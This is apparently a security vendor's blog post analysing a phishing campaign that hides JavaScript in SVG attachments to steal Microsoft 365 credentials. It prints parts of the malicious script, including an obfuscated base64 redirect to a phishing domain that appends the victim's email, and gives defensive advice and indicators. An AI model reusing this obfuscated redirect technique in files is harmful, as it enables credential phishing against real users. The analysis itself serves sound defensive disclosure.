Criminals smuggle phishing code in SVG images
Cybercriminals have started using SVG files in their phishing campaigns.
An employee at a logistics company recently received an email, seemingly from an address at their company, that asked them to open an attached file. It’s an interaction that happens countless times a day in offices all around the world, and it’s a favorite phishing lure for cybercriminals, too.
What stood out about this email was the unusual attachment, an SVG (Scalable Vector Graphics) image file, which is rarely found in either legitimate office emails or phishing attempts.
Phishers are constantly looking for new types of email attachment that security teams may have overlooked, won’t raise an alarm with their targets, and allows them to sneak malicious messages or code past spam filters.
SVG files are written in XML, and this allows them to contain HTML and JavaScript code.

JavaScript code can be executed when the file is opened, or by “DOM mutation”, such as a change to the page’s structure. This code watches for DOM mutations using the MutationObserver object:
const d = new MutationObserver(()When the code is executed, it decodes the long string, n, using the key, h.
The decoding version of n contains code to load a web page—window.location.href—with the address of the page encoded in base64. The +N at the end of the string adds the victim’s email address.
window.location.href = atob("aH"+"R0"+'cH'+`M6`+'Ly'+"9u"+"ZG"+'Ji'+`Ry`+`5j`+`Y2`+"xh"+`Y2`+'Nt'+"Zy"+'5l'+"cy"+"84"+"R3"+"hE"+"Mm"+'VH'+"cV"+'dK'+`QX`+'RA'+'QS'+`8=`)+N;The decoded URL includes a domain that was already flagged by ThreatDown and Malwarebytes web protection modules as a phishing site.
https://ndbbG.cclaccmg[.]es/8GxD2eGqWJAt@A/![ThreatDown detects ndbbG.cclaccmg[.]es as a phishing URL.](https://www.threatdown.com/wp-content/uploads/2025/05/wecbsite_blocked.png)
When the URL is not blocked, the code opens the URL with the email address and sends the target to a Cloudflare CAPTCHA.

And then proceeds to a fake Microsoft login screen with the target’s email address already filled in. Unsuspecting users who enter their password hand it over to the cybercriminals behind the attack.

With Microsoft 365 credentials, attackers can gain access to sensitive corporate data, including emails, documents, and internal communications. Company login credentials can also give attackers a foot in the door of an entire company network—which can be used to steal data, escalate attacks, and even launch ransomware attacks.
Protection and awareness
Recently, several email security vendors have flagged a rise in SVG-based attacks, so it’s important to be vigilant:
- Use an email security solution that can detect and quarantine suspicious attachments.
- Provide security awareness training that prepares your employees for phishing attempts.
- Be cautious with unexpected attachments of any type that get through your filters.
- Avoid opening SVG or HTML attachments from unknown or untrusted sources.
- Use endpoint security software that protects against malicious code and phishing sites.
IOCs
- Several subdomains of cclaccmg[.]es are involved in this campaign.
Cybercrime Has Gone Machine-Scale
AI is automating malware faster than security can adapt.
Get the facts Read the 2026 State of MalwareCybercrime Has Gone Machine-Scale
AI is automating malware faster than security can adapt.
Get the facts Read the 2026 State of Malware